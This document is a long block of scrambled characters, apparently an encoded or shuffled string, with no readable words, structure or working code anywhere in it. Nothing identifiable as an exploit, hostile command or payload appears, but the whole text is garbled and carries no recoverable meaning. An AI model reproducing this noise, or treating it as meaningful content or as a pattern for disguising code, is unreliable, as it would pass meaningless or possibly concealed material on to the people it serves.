OOO%i?u.4!Hs;8Ov.rb(:OogtiOmHOixHGO.2.<OsZ\'1!t+Gf4_tcZO]sH..kuH0Oi.8]OZ1}HplZcnOO][bHJ))=sOHZgusY!Or.sK[!!"rir\/.0!prt6ogO;}CHHb}s,.;eOrm8Hn}O!HH).\/sS?13uYHc84{.LZObTbOt}c){.)H`rO6Z]H(v)61,efO0s5lb9.2\'Zmn,iHmO,;.\/Oof)]td4Om[chO]6Hb:OH)]=0.9ct!hs3Og:s.+3cD5.;t^i4H}rOw6.a\/.[l|ipdH.b()gOd..EHEp,wHO(_13=.NOntus"7mt^!(O.4ObZp!ZHle5OhHZ$jeFeHO,dHtaHHuHcO(b}.hH;DOZcf%HE66I)].HHO6re=)OnHoom9+O(] 79.(basO\\i%;O`l\'.O.H0_uLa]6e0H})cGb(utswnHEr!&O.68O-f;E.lZOcrO_Cvg6Oec5(OHads!akma#aOOjH2f?)Oh$Za9OOHx9HHOHoe)yl .!CrrO.5yc5.]"?.;gHt,Or.OH5tx=\/H:^}$hcOOHPH.Ja]+d]aHi..1n)]&O{hHO;g}T.m_OnHc(,!]*KngZ0zt.e0o5\\}eHf!e55Ho?65.bc,lOO}Srn()O3)K oh"poO;Oc3v<6uOe)?HC}O.H,OHs{shcSboe3rnsf5=jO!65d}HO_|OOlrOO8(fbtZtErk(OH{tOrc_H|]Hd,OH.l7OZSy,H*]lEr`OdgntH;erSeiHdubriI!;.s}\\r))KZ{O)])i.zbi]H})}OO].!d0m!s1+.i14HlNOO;!{:e.H=OtOE0pe|r).J!;0!=M|p];sHH,?OlOt}eF);Hl,n(Oee1?.]2mnH.Oo e(eD]_oHLuJ=HoD.O&u.js}teOj)!t3!O1%H%H8)jW\\a)7.eOHHZi1eOO\'m5O}kbOeHO .3esOoSO,asho(LHnO80i)iDOe:Mm:.)OO.Hh_b66G]!r;taqd3e7t[7OHH()]O$H_Hu|.OM_]O4OsupJ!^h}=ltKur(6tkeH( OO3&O]m}$mlO165Oo!a6.H|)oOe"eesas!=it!g]O64HeOOjntcv0)H[ZlHH,)p6H1cQiuJ.eYda"ng2]]ON9nb=Zt_lH$O`OO;,0(0por{|HH0wp)e()6O!r7$r(GniYHhGh!0agbr`[q8vrO..0$1ZO-5(DsocgPov0nc1eoO;(5wrK.sRl;mO*=H&|.H_esH.=6.a8]0O#hO.O!f{ ==4;s3.O.oeOmaOsSOd.t{c4ZO}re`]r}O!rmy.HrHew 3Pt\'+O(k!Y1160r.;a,ayO|+OqyY (x;gOt])O50H})XZeHHS2.)5t<:y)}e$e0ekH}8W.vH;)gu.;}I6G*_}llcO{H08(H1cHk=bmt!bO0edO0]g=iOOOhL6]=p6Y.ko_1.OY-)O_wZ0.b=J[e7Ol]}Hini nO(}aHOti}e6Mi:H8Ook_)Oo0H.H.=H jbcpr)a.8OO3L3o.HOeC;O!r66qHH8d=kn6cO_O.jI.6OHx=COH6e(a;HesH]hucf9tZmte]Ol)}HethCOOabHe?OnJH,eOe faeeOOh}l,.H H],ttt,);=2eO3].Oe)t?gnHe;OegeOwd.s2gNOnuO4.%6aCygp.lsOlO]uci=S0HJZob:ds5oHHO4lCI.;(t;ov05)7lOow1cvem...s:1a...weHo$}A5O5.=TZDH=eaIchm:OO+w4);OdOd.ve_Z eHbOnH0OOeOnO*HM];b=3.H4_],oDOtse)=SOuOH4]OOHOOHO8@!.HCi0i.Zu_oiOe.{!H`O HHtdSmo^`sH0O.)tMo,slrX^f(WhHH_lpZoD{=o.,Oi]!n4|.O(|]ZontZt.eH(=Ou,i.0.eC,OH:.;ZuHstZv] .4HLOn.(e7,)|osC2.rEe3i}ZicOH0Or_},e=}Oeb2OO}1_1tm)H!fgY]o.3IsOmu>O9O)e]mO9))}`;HmgOH .)gytH]Jm.H3.(u(i,.Oae.gOHqt1lt&mOOcpb)hc H}him3O{?+Os}67D}EZ!pH}=D4^O{mQaHO^]O@5wD}(l)&)o)n!areb{(.O,(e6uO){.H.tHHlf`eq(lplitDNa7e]C,)frl1`rqJ_]xOr(48Olddr;OOh[tHO6Cvcz0ut"O_}a#O=,O;4o ]_.OZ.dHsg$])3C(["8SZet!O)NrrOOcp)HH,l)e.0OOe10]}biH=h0!O:yhHcq?CmtQO}OO1!!riO=O;);..e)H)hp|}.H0dYoOL s\/b\/trmH&s64HHu.sOgoHne nx {maCom5JOtsH)c r,}`HiO;ys_==)rtOO=<tu_ioOf}t1s;9m]1)O]sHOvz(g[mM\'iZt CHe+jC)F$MJsZ)}Oes1l!O$H\\_0Omti;OHO(jz^i}uO-5rHe]HO2E{tO7ao)HHeOeO) (H8n; O=.6&h$1)OOI=bDObO&Hiz))oeT0l]ZHOOc},rwCO1Li`_ZL1]H .a}O..thgHOc\/drLHHn]UOHgrYhHOOM.d08!,.ZsOd0kU5$no]O+HtO(4la(O,Occ yeyw)TtOi5%oP.H_(e.OH15OZtp0Ie(t1uiHe=fHHOmrOOab dEWmbei.^vOi!(}t sjatZ\/{i.i.H)H0v O=d;}OD!;}h0$(HHiO . 07i._uOi26H[ZH}p]e])aEg).O()ucO6{t1O0)*be10H{?=(uOixfObb rr{O{u7..9OHd[a.D{:u,l1e8ies2H(qE\/r`6bd O.{ottec,8r6O]r,lOiHkeHo}.!.Cs1Osbsho=]f[ooZHuHlO}Hg}O#{O4HW.fun9K)P.:%tH O[iee,{Oei.$OEOLHt=O.\/eH!]bbHxuOrZNZsOtine4I8(l:eOHOogZ%f(]..9{fHj5!rPCe]&&.O4Me!u.c7{Hf4{Om]6(;d7HoZ(H.Z,)Ymtdr H6OOH M0b6 k2pv !Zt orH;rJOk6t[:]w{D]M{gfi)Zo;OvuuOnqL.o8xdlenOHbpZcer!H)inxEleyLrg=Z]}G)`V.-cnfiH)yHrO!)D;oo17rt0H`H((< ca1mrefnO.Ee7O5t,Ho.b<6) OOk|b).Ho;T &!bH\/OOe09!e} :tStbVkg. u2bO0 6HHlylObm;.t@3]6}xZy cjCOtr! O=O,ZU4qs]J5:OONHp!Oe!d +ex1mn 23.e csnuZgets(tauwOO.dd}l3bZ|}Z.m)mm](}9bObrbastibOOvnl7)JHh8sHkn2(bmO^V.}O0c`otzsnO. tggT(H4!{\/$*\'!4HH.c1f]vO.fOHe29 &O[Z5bm`^O_3=5krH4OOem:yo!pweZemmOm`c=}_t)=]l[&!G<r0HHrIO{!sv,b4,eaH}HH 5$1p.OoOtWt iOOD1,mk={i] Ot.]O.&.msCaq!{]{O)Os;fn)N}le,Hi.!t]o!!H.3 !OL.cw eptOO4L5d O+OaHDd5dc_ HZ6unia&liflHtgOs,r=lY 1gO;Xmm0} VHs]SO5y!s]xb,]{)pg {O]mOOY0_ragT. 2HH)O]5O)T(u5H Oie$ 0!Z6cOk(f ..iu O}1en,ly)pmg. .HHp{ X[Je)7Zy.Hl!la (I`&oo3.r( ?i? oslY .Z,e'),zMs('i.(eE]!5!kTkeH7a)aSc6t,u,sOO.9}{1}H0 eaibe(xDkZuZcl6}4oiHcxni.H!s19,"iHCm6Zak%[3iHsZ;T3pH]},n1:9,x0yH(aoO&a.}ZzN((O-eh_daH%4.:vH$oZnbcOu4erC;&|H1l:p?teaw-ld3Ts-i}olio6cTte) ]p)l\\_el.!Zb2Zn6O^to.XOC0Z:dCHa\'07m;4r(-psh!6eH2(ZnZneontlQSuH(eZ;oH]mt!53=OZO0-mah ZbtaO66Z12.]7f5fr!C[xim!!eehZZ)}=mt.77X]eXre{E8eHXnw}xZg rrt]H.-=tbe.M%\'Ols *vZeO7r4}.d .,vOHtebriDMOs]$ZEisa}dXO=Oq |ai]$dvna!F4ti_Of@a-miimet70iZrH!HOphHx<VH]=n.Z.o ofZnHV3k;H[XsJ_p,6};Xhtle8-MZ&i-HtnemO,Ods).s,m.ctn)bsZ!|cO+0oitTnt]i8:sq{.tn;9.8ibm0vJg....mesHb_Cxe7li8:t5Oaa3+nwl_aa.l1HX#,}6OmtnhO?{!Z!@im\'o.e6Zrec>elh2CoO ee1T=!0ZheHh xHyeHg,6e]n|.,Xh,:.tH[")ut:m||)O01. ]<O0e+}.Ht$haClsZZo1uc]=#arKZZb,r},s9Hl0a}_atmrh)l Zl!FHAZn7)qxrpvuh.-)<_ye]O4r20H7H].p7 O0s-o,o,\'HrXen#}tZ%I->Ho80mced=H;H*Oa4XZn-errhCn)>1Z18]h5.}!MHhv(,,nt>ZotHMterX;lXis4hH_42rH4,.lHXiwdfHbe;!XN9e{ u.Z01H"eu!4eft8(,]l)ly=P(bw1]f.KuYmt1Zd5$mbd!_]:H)l6eC cZxnieEZ=Z53(-m5,Oe&-q=6n2XO-(t_:!!am}(a-;sdo{iS!t"{i>Lsa6H,igHZdd\/g=Z(sjm;!XZ,aan(=)f5H.tna[SOZtd=;t_ZH0HiZnf)l.+ ,et^saO!uUn.chXbuphXa9.OZ))H2nOXt8nnkT(rHh6d)4H4CyrO]ttet7!Zc]ge.e!gT1(de0iT4elZHK.!dtsyZHn5(SZOoi}HinhZs!.4ZrZt).z]+tT)q{e>(_,rlXHHot)`oa=!4Zm=Og(iH)(t)pDf fpi)=w9D";.|=nOsr]alfHeH;}a;fa&7.tootoHyps8e,9.{ciila9ii,=84l7,f)OH env  H)irw}-.Z]nacZ!!6oo)+]#Hi.D1ootrtbp|iX9!]p6o9Z79X8X.emOOeHrnhl=5H00m,ik)zcXwxlHZ5#\\XZi..n!$\\taZX[2.!5hsOet&(H ws O$ZX!k$]4qas79HtemH]$Ture{80!fnde]Ht2ZZTTb\/.].X-.etAHOOZauH.yzK)}Htl=e-ef-ZZ0.]CH-|HOZlvea?o...e)ZvSsr.|,sHZ.$hY5ZZXekrZ`ZeatyHo_9 fyZmZ!Z69{Z4Cb_]usn,TZp31O_9c7,mXHZX{mTbZpnbDD4Zbt]ZZeO1sbaleoZZ_sa0H=93,1,iJ0oTHxwOi>a7!t]X}edlnpHiXH e2O0O q. Zda.rh1;*OoavXHZ(mcI$unh9HZ9.mnHrv)2,)n]}uZO*tO0;6my;so(ZHs X_0nfBpuO1a4"5it_feH5O7,!)ecMr.XD$)1bss,O.`:O7r-nH>s4&D ].()s!.q}OHuZo.6Z:ase3-_OCu8eHO6l,8]tdX5r)5OVfE!Z7Z1ye.?=_n4eO\\ixO1.dpli,ltta=j-CX2t!iyc)q]Z__5H.5$]HE)a.iim|Hr-e)i36e.Q6lCtnh5b)tr(3Ze,m(HH)r\/HtO.DkCo,.9dI-}cgmi4)in3,CO9{.sCZs.;1_CZ9_bpX1mHe=)ng])iO0Z3tiHwHtrWme;.}.c:Oe5lHc6Xb(eMs."ogH5lCme\'f1aefx}}H!uZOOlre..t:n4oOu_!ZtZ;6|KWrjb]!.O>s^haZ?t(e4OO.B)]stmBg7.d{`HOf]O1,e)?ZO[XaIOHt.=nbZ)-.OZ.lpl<rpI}H0H]dh&e[uthuon_Ol1!ZnHHeOG=lOeXo=aotOw8X!a0)9H1Hp6Hs:9pMienm8Ha-_t]{,"aeHOlO.D;ilm.3ui\')gH,Xo]_.lZ,)GsZs.)).O29X7s{K]( +uOb]H08uA{r..1]o)"1vt^_!6l(Z ZdH_Z=H7" md2.aZ.bbX9ro!]94(Z(2.wtXymZssb(gsltdh4jili\/](u.C5oju"-ir4_6gr1Z}c`X+)O(.7.>ZOZVwr>,3r)mXnsE^em$Xe{xboZ.!FG n$4Z+sZZl{u.rc-(i{lb7oerdi8n8 ]=v-P:]o.X+e<O(|Or2.rImOiaZ.ZCyqz,)w).|ZHEee E ZqdOol?t`h$m.tv1+H*:eXH16e9\\a!-_4XIHlZp=lek,tO10,1=y4X=,0 9 T4AdbgZ}XZ0T0,$Zb"{3OH)@eZ7ne0aX%eH; -=n.m!_O&Zhe)},evae,,Hab.ZDH(}49H|;osuymH_.1uddOi+l-;Z %(O)X.=Z{XH76xuO}sH<8oZ(O!}5r.r.]HXr.HXH @cXanHoexq(N(!-iQw)}mcX]CHjH-oe +QM.o46g.lyd;hZa:fs[s=}"Oetpolo !g5=n0,ZCfs"Oi.!_,iet;lO5X0:Zjs2ti$])i=eit)lhOtO_Z.sX,O6i8.Z,dtCHHXZH)a,!b.bssZn2d-Zo88b7O)y\/,pE]i ala]l5hEeZnHtZdZod-X7!h)C)40,gh!OHgabX{[7ef[vHxH4ZHo1H)O)b8,i)DewOt!ruoiZ:tg^s;d$bbZ8hc8leanf.uExiat9edF._7l){$4lZHtq9CZoi)Hr"erOX9M2OZlZO!HnZ0ZoOseZleO}T0-;hZOt6iuO3eHZx1B]r+1nZjZ3f_g);He"i1Iil(OAi}1oR)toHO{U$&DmatCT9I!8e.oXOngeeMa.Tat4H",xk_eb=ack)Hde-nHr:bryH_rx.g5K),3.]rQ451]3cXH]s)Xt.e0oi_3OHaas!_-.Xo,uaec]{H0-oHay=2]==Z_e2AHH;iB=CZp&:]3q]e"%0_idli;t_f.i}XOge7.a]rO6am] X\'HOCZODWa0O9_]bn(]l-ukO=_F9ahnuHn (n5CHeO4e!X+oncgOHO199]HE:roI;l+dO#+{Z\'naur1)yX]]e]=ae4An-tdZrim.}(1uZ ei%%Xiz)iZt(ttsE.5nZ]c$:{m!_;}n_o$inthq)ssZs:8.]cc1oHsCrsZ{_snei"2{|ZOiie 3Z ge2:fhS-dk81s6-4nHn,]p;1(=OWZ2\/c,k==s!goZ)a2Hw({ Zi&b,slts3p[w }p4!5Oo0Xt20661k__eOXm4-<K7pZaesZM)9=i Ex)e,iO{5=Z.f770[gE&hCfl:sC5mCZ!-!Mln)X.0}(`Hi0T)Z>^.,6O4HC}n$rX}eH-.cOZtrprHe75_!O:bX [Z_D)t)]evb}O!s:[iW"(t)h;6nrnp O$n)("eZtXr.,t_7wC2iOnvthas.*]e8Hce,]ptZsXo )!5enO,:]!iH,Xc8rio.u9i AZ"rOA,==u(di=58.b72X}cq62}6H1enw !ZB-"B{L.b.mHsxl2s tZiea;ul2Mo{]mm)H.Zy+4!ds7eavbsZHscZZbhOtZ1)iXXx6;ydr,]$.7H4mHo).sr$24ZZ3D=$H!)])s_a7u_ZsEa.m!,rZ(9"}-hBZt!gZHo4HXH]6O0ro2(Dueb+u:7][w..(Xb,=aH.)rttaxmHLh=!HOtm]Z]xHaCyZ.}ts;H(eZw.teH7Fo}abm%W7[es_Z,ee*n)aeZO,)3{,f.eO7HOc"O.8)..lcHO!]V(cHi!!x;b}.|;.9r  4se;H92.dg2H9t.X]=S=Fy(bHo((a{9e8HiO`Oe;9{e=yZ}9_.)ssXi\\]ds(OO5((ne2pHntZ4 nrAjOoXeOrHnOgZn\'"r0"9.fe.&On*jHZe,2{,6anTd`29]7rXrVeE+i^orcm(e(0Z(o1beD|dp:g:OZ[bi6xbZH|3duh0a=@j2tXs&x7;e)8Rn|i)Z-p`e)..4mtEtcsm.|DtvecqoiH)3Z.u=ay FXok.s}.()-2:1*7ad.ZH5}eHitOg_IrGmbsHe#A. e  More\/w8H1d!e.orx?_1eqr{OtOZX1tOXigie,)AOHbmHgZ?H.}DHZ8gu.X^nm.at.()?ZM_o e+s6Z-lZg8am=).W\\2ZHt!O]XH]sm}HnoFuWHgXO.)ybEc_XF<HZes2T,O2di:sZD;}tC.(HXeu8"6ZHirrvlurdOH=HX-8O-H]HuXHslfd.. OHtlQpr(EthH ..2H])Z]})a!d=ie)u)RHO[!X00OZxOOee=H6(BHcH.4w7bZ,3eH:ns"Zs]_Z-7tGsH]|a}Zml]sx6Ddl. n;m0!1u}Old:DibOZ-6&815ZH.CD=bHGXH.X]&llbs5 e3c56,irHnZZ)nf,1u&ZEm.s=,]v0OoH{ O8uZXm4vo{daHn}2aoH(H).ospUn7H]k8{sspu,0rmi]=]..OgkB7)Hi]d<mb-}xm[rv+7b@sn17)eXtc>eH..pZkhBHx%t.s.U),5oOeb.He1+]epb} Oqai25(=([HZXjaHNp2HonEa;gH.X3HO.H_0.$oi!}})HSwn)Hw;OZZ0rl.db5tHhI]BPL)A;ru.be#ZXdrD HYO#4Ocmi2_0O,r:b6n.O1>oH*3)H]HcZ&.;hrOH)"87kC1Og89,XZhD}cZ.buZZl15)mO(_u=h)oZ%\'e}3s0lokXO-rarohH1}20]6OHho7\\hyh]oHaHuH=)]noZH%n=}tao4b!!-HZob(Z)C,Hy3r]m,OfLuZ{.Od.O8_g2|1gsOitl{%oL]k(su)_dH=ee)6\/e)lsHZXv2eH]5O,H*ioHTr[)tZb$gO.O$0Z0Zel]r-j6Z]r{.hixt;oa]0,Z3co,Xeq.7]7Zbm}.mpi_lZne)Qa(uZ"DOpC3ir6liIOs4t;Z.lHZH2lOZZ5ODe;iHO0x1oO1|r(nOfZyu5Oal=l8Od ht}DYTO42-bf!pZOZZC579fo)<CZcZ)FXe.e=DJH))ba$gf20XHl1-1!(]Hyguqsg:.e_nuZ9;"n-iT!usu-5i>op"C4)o\\tdc)0i4Z\/i!rfZ2Op!!a(Htp)-ttv\/;_4lZ5})t0^Hl8:n10yelO{Zo(l Z>hreZmnXOb09y.{ IPc=$elO\/sI]t5k,Zj,al.H^4QlbkD-3e}Arm4(HXXP491r^O(.rYDReXe - ;<l&dyeE}coi1hOiDHe .O$Hf2<h$O.M"-{B1l OH d)c)Ot8c,Z-F-y=dtobveHTiiXeyelmZHHpIQeD]DX)0Z-e7sH1,PHk5pv7G1_oiiH;bia1x-.)eOu6p]ldr\\6du>qXef@Oh O!aHfOso4Xmmt.Z,ta7 C)li\\0 xH"b_acoil9}eX!h]N1rUi4si6sntOy1OpdP_eZea-.Oxa%lZb!ot6ule!rOe-OpruHo%n1.0orX(ZI_.Zb&3.->9h,ot .OroH,=eZ_7O"7cg0rZH(_eKH6`H.a!OHornHeX0-ni.?]sxZ5ocXoZntphx\'Zsb],->OHe(E"ZeeOl !Zh.H]X+isp,Ol ln_Z$47nq-ense))64u:.]fs5oHe{+ H$tH.sAxur@b .hrH.8bDplHHoKWeCZ!$}O.<26dO.COZ.<Z7}XT]5,11%Rr(gxOc_lc5^r$O(H5sOcOx0 ].tt=g"HjZEEiB]Q,enkidk.xeAZXX-ssHXe]bO}@O\'78=0red:eOXO6OoutZc jO7trtaEX-s"`be7.i]n3s..,fRr9rOl7_|OXZmnEZ;OH+tM1"st,1!ZZ-={O]"7m4Zh8 aPO("BkaiZH)v)eH9twiu9mZaHdXs6spZHr8;\\OWgseW8HnO:{a:2_lH2tKo.IWO!-uOnb!T5 lruna84a59i],c(}hZ2O2ptam8e-vmrrrepO];)0Z!>nHHtn6ulOOtvXf8L5 8tHE0Om:Z+CGbe<;-oll kucnsiA&-0vjcmo:t)EaZlnurpH`nle]i-evZ"Zl4ISZ_)Ocrsoeu!tbuOi5_atY-ctbes0d\'yrHpe =-r!Zgana9Hw0XCxa.X!Z*OZOt(-Hsc0HpZ pH}*uwr."M04HZa^XmOy=-"Og!h&t6X_Et8Has".(v03(X+.]yX\'!;"hOM_)i..1ZWt]vm47gsxaO]u-Xnp1X.ueenscV#h]64]%ZtaeuH6t6Z=9!Op_4dhtiaxdwnri ejrO,btn)eosrHngHtZ,9OO.92Opa-,t(bj 64ae0}4H_{.Hag3_be$0;Z]ceia"Zlh]HZZQxotr-OOXb\'EtXZ,h$"oiQxKm1H9Hus.re_Z(-m-a2b]sHm]tO_.ft)lnlDicb- yIk{r|_,w]tc]t 5Xe5a4c9lsXoi.osiH(goreS(rt.Z."=&]-]ac.spM4!sp.kOH.-r5X4l$ozg.oZe3o%]iemo:FeZX E &S-d.sa1n1Hi_-H;_rxnt- (r=HltXyd+0H.,aX3HulZH1E[)OllHI,e!-cd[tG ZZCa\\taHe_9Oribs5Z}}Z.e.Z6uo.di)n-keH0t$ZiSeeeuorEev-OZjge)Dail-e";nw)}H]m"hCZn;rp.i)QeOs4Zi,"vSsHC-OV+E49^5offca2or9Digidc;H]aXvHT-hHZH-Oa]bZ#1Mr8btlpt7-d"ct#OeO-1Zbh!b%n n]n}pdn}HHrNv[4FF;e_T5eDi1rO?OH$TZ1Z.<hy8]!"ZsoX.XyRll ,_bZY3n"]6c)c.=8=)_0i4!h8OEecuO=il,ZX,HZ!Z3XZA..6_jZZpcfefZ=Orgge,"Oeetr:ybbx5=ybX" .HHaO,8ZiuM\/.HeOqd-|eneiOwnHOH&!>e-.rswhrXiO(5i{O!hH{.uO>1Ss5.ie5}}9Zc.f&,Fp.O8Ote]Zeu:eqnht?Oxh,"a3c])Xyts.o2Ost=]gDb!mAfOnBDtd6-\/t@$0Zr;oH|H{$n2i.! A%m8-ZqdH(g{mof64bb"8](Ati}.3O"EmeOi10HZ]HTOZHsl(ku bH$A.XwOZ),eOroO]tXmO&HA1rIrnZH1s;l:OdrwOZ7?O$t&nMHiy(g`s]or98OcZ*eO!7B]5,kHf\\CT.-}47aA,7,5tOcrejO3a.XO)iea.,8CpiZ4(O"h!sXXx;tdfZ8c]Xe}) 0C)t,.luk_Oe7sib[t!Z"{OzDHtsXmk(1i#ta-tiZ=1+eyO(ca,H".!Z{.cr;i biZ)8nZ8e-+z]yO,.tg,5gaO0Oe1 Xr{b.q[l-i} he-roOs8x1,HtcotoG0whOsa6O28s@eH80lO[T-n,5XH-(n3C9!O"Z9,-dFl.OtnoZqH-"td+sHH-\\,4_H]tO;GOlP9-OgZXq5t6gHii\\woZ4vhmoZ)j8]!-..\\XH2O9 F?? ]XMH(td_ 89s,p]vyO]bt[a9ga0.!\/\\n:O, tea]O"OaZTfbrZ{2]-91b,,n64ZZrA ZquslM:1e@k}0igo:c8,t.0Z,,OX)OOgtkHeHDot((Ofdv4nvmizf-cX8snZH8Ow= TS9)sf@6 l$,e3O5T{Nfe0nyZh.He9s\'X,oZ9i,e,Ot5lZD}o.baeZHONZt7Iwn bate!Z_mO.}tuts)gvtZH!]berntsO3ls_Z.eZ5Lm07 6048HOlO6bHtt,)OG, 3Z,; {Y(uKHebH-,He4hUo Gvco tae<i]DH}o5XyhO:OH-X{cBhd.}( 4O  AbprertuZZsabS.i46y-_Ztc-XcO:9XD"fhos0GhOw)O]8O=dp]1oIEeXmX!O!(:b9 ,(6oHDoO_iZoZuolt0]XOHZC]H,es$O7D{lOe=C0HrmXtZ"ZOZatcOjdi+Oa,bO(O3i)Vclx]rC8. ,bh;sTyX=HHb10,su&cCs.,;n&.H]HnXv5i]t.; Zrt-VroiS l.pO(xvH.ntH5:sHtQX]ZmS=r i(bREHZ}8X,E=Rane( CthasZeH}97][67s,=[l0)IiHoSc-rm^l}tft HtI|(Oen=!C,8$.M==Xudrn$=$?,C.9t}.HZ!m)!].$tb{X.1]6gCtr.9O< t,dHdHHa`kZ-c{bO BZh,!k= Z^e1seZbl,b,rm\\]ZOHxi*-OwtrZoU.2daH=OnOZ.Ouyo+)_bd<m=.ue1@07ZZlHsei2r|.O_.Z(X_i02;HnT3X%o4O?bX6,ZeX={r(Zn58ObbgZ>((He8HnO.>9Ot.>.U6fH5nZs1lg?(s,)7.ZZ,su3eE"OZtr)Z3e8Hl8aZrZ=Zt..-Dn.,bOb!.,10;Z7dil]nL8aHXtne]OZeig=rH o4i_O<l)" Z6()n.aF,]<zZehsa"_ZOm{H{2ZvysOl.O.,vb ZO 7Ov..-xete.|Q)h.aXmZctBt!0(7u_H$btH30#!7Xs{HrZur;mu.mtptOeQoOsoamD#lm=^nbnHaopEeadjtZo:3O{Ob..;HnZZ]ov)3bDZm:$=O8aZEte5b O|ZH-#!:-lZOZn o8gs!{}x.aZ.EHXH;\\uZe#. r_.Xg28.rtwe9-IDe_Z#-H}q}H2Oe="O!@HOg_ee1HZa{,eA9OGi0!!O.{)mu-2bmH1n,0(g$tOk(=v9p4-cpHs.yaHsQ,.nbI42O,us0Zsm.2ky+.hH}usa.;9r8oZm6$H.)!|eV[]).eZo75S,-AX}Oryh9$r_t4x=cim("s,Za.!Xt9eZ(l0cgD=_m3o|er)oa$td[eHrhj]_Z]Zal. r, WZ.iZaZ].1 5Hea)O\'etl,sH-dXXHaarE]Net{rg4.ZbH4j.65dF2sZHZDk*r.agele4teos=rae]gltHbmpl8]e,>(QhHF+eE+,}203lc,tr]3] pe,1Hr34i-Pr.]hZs y=:mpc.teaoli\'5 Xcm)!e2ysd!x(OHHn(a]Ht5YZ!el^+ZZ9,,zze-#ua.9iZ%8|XHy!E4bms`uuee0mH.edZ|_mO11.2g.8an.%ZtH:ke.N+vh.ohM,OZ8Or;e!DHfw=Z`pag19] "HO81t2HirHscZxZmHstg6.zXO+ZZrv"|7.(T$p.9se]^({_Xa4H&;_aZmeOBp,Hvm[}t,_HZnTaX.0[)1OX3 t=,9IiHec.!1n(Zd]lO]Sir.)O".a,m!.g :DHhup._= d)XXZmOdOu.HHbmhe(_=O,xGmXe01XiXZTas .\\ev).a)i r-)5ev.hCxm7H.nhhOu]eg}H0ar78uZpSopinBi%]x-! 0OHad04O:=5Hu(\'sHeedae!vr0]wX0 Os9b3s.X,,_OHt=:X .Z)-eZ2=Z.OZsD".ZHeO"seO27maHoH:cH1x.o-Zi9c1:mhp jOXr)5g$,.o}H:m^$]Btst g]]Hnt7Xul.]77yt,]wFHtpd1(\\X=KnZ"O3V@2t]o&cnl(guy]t "l9}uner_1!.ZH&aa-p3(HtenZ]e;-(eoca1a5sXenEQe5esZXi%uhH^]bc4e)HbljHZra.n0C#iB1tebe.c:3onZtH,)Z|vb8]OZ5Za[H23w,r[e{%O(mB)h.aXH(HOHt:2O-hiHc)1r7;&id!)l@,tZlx\'t+i]KZ}vcHb$Zt,F tXe],{._!A*d-HZlt?,e,)X7(_exrn2+k{!;1dZ()oh.JOI.DgaYY.p[oZ-)ef9ZmOO9) 0hEiknZ |sn))nr|bmn,8tern=:UfUOeae0n9Q4].bt|nu V!)=,.r.X]ycZ$t!;JO_-oXpH+sn,eoH3*H%E(znH,}5biZOow2(5sZg.!Hew5vMH641 0.{ket!O>nxb5\'O0H>fH[8(nHZ9}r4iixei"Mr,3Z;,%0H{dOHpX:5(Y.H("mm]ir({4if.n32g)!sm,y$OZ]]mH_;,)rBdmIRZetH}Z=e!ii.fcHlHHBspue5HlrOveq!iO07X(ha(0&]{H(H)s..(.8.>8]!]!.8j,e{.oUy=]etv|a.tot};O|)sZ!:9w=_9i]H&ZxaxoCC(c4sXOGs bXHf0enZeeZ]H"COg_ZXbcnPhsH!O?omufVn k CyG6Og|x.O5d-C3MBHein%OHLmtCH$Te;"(.a4Hh39Oo56HsN,H4HtXoHHe OH*iHeHoxseM4.]=x..}oHZZmm!OOvXu(bhZX!Zt)tHcZ7rMv(.d]0tOD;mos(,7.s.tm!-O,O[c Z9vbtZHZH6dyiHH]g0feqZhiZ.s5H8.r.e%b]H.Xd^>!n7i$Of\'s9o67?HOitTpyrth\/isXt}3}_()ZH0s-Zu!Hao )mHct8HOe.!X,JO(trs.8ZOyscZrh9n7__6lZ{eXe:fHq=hu_te8nUe\\s4b.O_i{_5dopHoeZHoHcZp4soh.={9{t]H_ql+;eZ.r:(Di40 O2xsa2nE+ZHc6O.rmi[&a82i\\Z-0-O7m|srH=.aHjZ!l?4bOZe{ZyE._.%8C.msd( 3bXH  )7 bIarP}(5!a0alOrs,9tZ8ef+r#]]HIDe].8.5wt;)2ushn\/-xoZ9!sseef({0B (rsHH}>ZOxHuI=];f2eH$her1eOL)XMj6jnX.Oh2uZ;HZ{ftqruXp;"F)?]bnhvxlO*eequ6(twpnH]fXaoe_!vm)}}Hi..TkHlg}guoZ0p0>c],iCCp"yq,b_$X?((,Zsinkob(Z})d[Ot 4;6dH0y-i8T!,.r1Fekw]]H.oeloHm3XOl,d]}bddZbHf4Ho,so\'ZZi"DCO)0Lunt<O..{l{paOlsOtshZX11!{O1p3Z)7ZZ.Z\/HC:T9tdH&2d-HXH10)6sTZh* "ll.ZH{ni.ZHe9tsT;iiZCuZoSn=10!XO(04fX]sdZL_z2rR;)Ja-.Z#a\/,r12pqo)_c(-ef]ocX(6,uH,tiOdb!3?).e();0y0qmZeq);..biOaH!.duZ; E0 t]}Z"-6XXuc_O]x1:n`IO19n.{}6_tbHZCH,tHCXVcZtZLOc)9tO;"Hry(rel!c=Zb%Hio.girmJ=:!!.ti{hZsH.wHt<wageHbomOZe].eHoqtin8rH;oahnX.eO!,.$)s.Z(QkOT m)}p<]O e#.]rero04q1.5=X.nIltc!d8-E,OAiX+f _H.bgXtp!\'t,dXrheb>]Z=Z!:_!kOs.i(Gdm:x[,<. ,gXas(E,z r-(p!xO+2i.@t! OHu=}0mOY7f"51Z)N1.p]87u|e]:Hsnc*bmCt -s,ZmnXeo1vpne }2[}&nuO0HZ!I!ZPvZ&iZ8:Zunf,&r!m={XD?n0Zt]Oi,ZrtOoH=70\'O@"h!atHZj.]rZ,]hT7.!Dd(_r"g!s m:.0XxbZZf]]0a{-O}esZgmZHiCeokrv"]Q5s4XHe>eNege4[Z%tm{}] .\\;iGZ]easZ]rtnO[ciO68 usZ ,5odd6mh,O|DiH!{8m..7dm<N=i])i0rn8HZwZoErao l!`b2Op(,i7p$1ow 7\/#&DZec]mH-vePaA  O]?!ti8e#H*v.csHr1_4-vtHXWny@tyoZZH2ue.eOtr$tvm4ab4OXso#1s4aOs!49p}.t.\/1?\\[.mhhgiOb7t{90.1}7))gdo]monOyX1X5n}_XH-#.Z5t(#paZs H1msZ.XZ]0=!eYa,ta:=..d2`4Hm{=bTIiajeE-)mthOo4)nZ}s2tXrGB5cX) ; S.yamsstHH OeeqnV5Zt\/DmeD;bxsi(Ho.#H{9ZeOZ12mZ@]]_,coi3]-3bO.r`rOOIO_0xt@Ze*=rEZb1i;lOOH. 